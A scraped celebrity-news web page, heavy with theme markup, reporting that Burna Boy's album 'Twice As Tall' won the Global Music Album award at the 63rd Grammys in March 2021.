                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_274" class="tdc-zone"><div class="tdc_zone tdi_62_9b5  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_9b5{
                    min-height: 0;
                }
</style><div id="tdi_63_497" class="tdc-row"><div class="vc_row tdi_64_2ae  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_2ae{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_2ae{
padding-top:22px !important;
}

.tdi_64_2ae .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_7aa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_7aa{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_75a td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_75a" >
<style>
/* custom css */
.tdi_67_75a .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_75a{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Celebrities" class="tdb-entry-crumb" href="https://jmbasha.com/category/celebrities/">Celebrities</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/celebrities/",
                                "name": "Celebrities"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_72b" class="tdc-row"><div class="vc_row tdi_69_52b td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_52b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_9f9  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_9f9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_7a9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_7a9" >
<style>
/* custom css */
.tdi_72_7a9 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_7a9 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_7a9 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_7a9{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/celebrities/" ><span class="tdb-cat-bg"></span>Celebrities</a><a class="tdb-entry-category" href="https://jmbasha.com/category/music/" ><span class="tdb-cat-bg"></span>Music</a><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_2b2 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_2b2" >
<style>
/* custom css */
.tdi_73_2b2 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_2b2 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_2b2{
					text-align: left;
				}.tdi_73_2b2 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_2b2 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_2b2 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_2b2 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">BURNA BOY WINS GRAMMY AWARD AT THE 63RD GRAMMYS</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_175 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_175" >
<style>
/* custom css */
.tdi_75_175{
                    display: inline-block;
                }.tdi_75_175 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_175 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_175 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_e6a td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_e6a" >
<style>
/* custom css */
.tdi_76_e6a{
                    display: inline-block;
                }.tdi_76_e6a i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">March 16, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_b72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_b72" >
<style>
/* custom css */
.tdi_77_b72{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_b72 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_b72 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_57d td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_57d" >
<style>

/* inline tdc_css att */

.tdi_78_57d{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_57d{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_57d i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-8304">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_b50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_b50" ><div id="tdi_79_b50" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fburna-boy-wins-grammy-award-at-the-63rd-grammys%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BURNA+BOY+WINS+GRAMMY+AWARD+AT+THE+63RD+GRAMMYS&url=https%3A%2F%2Fjmbasha.com%2Fburna-boy-wins-grammy-award-at-the-63rd-grammys%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=BURNA+BOY+WINS+GRAMMY+AWARD+AT+THE+63RD+GRAMMYS %0A%0A https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_b50">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_aaa tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_aaa" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_aaa{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_aaa{
                    display: none;
                }.tdi_80_aaa .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_81_906 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_906" ><div class="tdb-block-inner td-fix-index"><p>The “Twice As Tall” album has won the Global Music Album at the ongoing Grammy awards, due to COVID-19, the event was made virtual.</p>
<p>The Grammys organisers have announced Burna Boy’s recent album “Twice As Tall” as the winner in the renamed “Best World Music Album” category. It was released in 2020 with Diddy as the executive producer and was nominated later that year for the 63rd Grammy awards.</p>
<p>This is Burna Boy’s second attempt in the category and the first Grammy win of his music career. Nigerians are so excited for him as one of the few exclusive Nigerian singers to win a Grammy.</p>
<p>https://www.instagram.com/p/CManzGcBgne/?utm_source=ig_web_copy_link</p>
<p>Earlier, we announced that Wizkid won the Grammy for his contribution to Beyonce’s “Brown Skin Girl”.</p>
<p>Congratulations to Odogwu Burna Boy!</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-8304-6972ab5a56d5f' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=8304&amp;origin=jmbasha.com&amp;obj_id=178443902-8304-6972ab5a56d5f' data-name='like-post-frame-178443902-8304-6972ab5a56d5f' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_9aa td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_9aa{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_ec9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_ec9" >
<style>
/* custom css */
.tdi_85_ec9 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_ec9 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_ec9 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_ec9 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_ec9 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/burna-boy/">burna boy</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_669  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_669{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_b1c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_b1c" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_b1c" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fburna-boy-wins-grammy-award-at-the-63rd-grammys%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BURNA+BOY+WINS+GRAMMY+AWARD+AT+THE+63RD+GRAMMYS&url=https%3A%2F%2Fjmbasha.com%2Fburna-boy-wins-grammy-award-at-the-63rd-grammys%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=BURNA+BOY+WINS+GRAMMY+AWARD+AT+THE+63RD+GRAMMYS %0A%0A https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_b1c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_f7f  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_f7f{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_f7f{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_0f1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_0f1" >
<style>

/* inline tdc_css att */

.tdi_91_0f1{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/football-legend-pele-80-gives-the-thumbs-up-as-he-gets-his-covid-vaccination-on-an-unforgettable-day/">FOOTBALL LEGEND PELE, 80, GIVES THE THUMBS UP AS HE GETS HIS COVID VACCINATION ON AN &#8216;UNFORGETTABLE DAY&#8217;</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/prince-philip-99-walks-out-of-hospital-two-weeks-after-heart-surgery/">PRINCE PHILIP, 99, WALKS OUT OF HOSPITAL TWO WEEKS AFTER HEART SURGERY</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_32a tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_32a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_32a{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_32a{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_32a .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_32a .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_32a .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_32a .tdb-social-item i.td-icon-twitter,
				.tdi_92_32a .tdb-social-item i.td-icon-linkedin,
				.tdi_92_32a .tdb-social-item i.td-icon-pinterest,
				.tdi_92_32a .tdb-social-item i.td-icon-blogger,
				.tdi_92_32a .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_32a .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_32a .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_32a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_32a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_32a{
                    border: 1px solid #ededed;
                }.tdi_92_32a .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_32a .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_2a4 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_2a4" >
<style>
/* custom css */
.tdi_93_2a4 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_2a4 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_2a4 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_2a4 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_2a4 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_2a4 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_2a4 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_2a4 .td-post-category{
					display: inline-block;
				}.tdi_93_2a4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_2a4 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_2a4 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_2a4 .td-read-more{
					display: none;
				}.tdi_93_2a4 .td-post-author-name{
					display: none;
				}.tdi_93_2a4 .td-post-date,
				.tdi_93_2a4 .td-post-author-name span{
					display: none;
				}.tdi_93_2a4 .td-module-comments{
					display: none;
				}.tdi_93_2a4 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_2a4 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_2a4 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_2a4 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_2a4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_2a4 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_2a4 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_2a4 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_2a4 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_2a4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_2a4 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_2a4 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_2a4 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_2a4 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_2a4 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_2a4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_2a4 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_2a4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_2a4 .td-module-container{
					flex-direction: row;
				}.tdi_93_2a4 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_2a4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_2a4 .td-module-container:before{
					bottom: -13px;
				}.tdi_93_2a4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_2a4 .td-post-author-name{
					display: inline-block;
				}.tdi_93_2a4 .td-post-date,
				.tdi_93_2a4 .td-post-author-name span{
					display: inline-block;
				}.tdi_93_2a4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_2a4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_2a4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_2a4 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_2a4 = new tdBlock();
block_tdi_93_2a4.id = "tdi_93_2a4";
block_tdi_93_2a4.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":8304,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 